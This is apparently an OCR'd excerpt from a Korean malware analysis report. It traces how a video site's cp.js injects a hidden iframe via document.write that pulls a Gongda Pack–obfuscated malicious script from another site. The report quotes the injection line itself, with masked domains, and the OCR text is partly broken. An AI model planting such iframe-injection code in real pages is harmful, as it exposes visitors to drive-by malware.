
•UCC동영상 사이트:
http://ucc.******.co.kr/adsi/cp.js
cp.js파일에 저장된 코드는 아래와 같으며 특정 게임 사이트에서 또 다른
악성 스크립트를 다운로드하도록 되어있다.
document.write("<iframe src=
http://flash.*****.pe.kr/adsi/adsi.ht
ht=0></iframe>");
adsi.html 역시 동일한 사이트에서 index.html파일을 다운로드 하는데
해당 스크립트는 아래 그림처럼 Gongda Pack으로 난독화된 악성 스크립
트이다.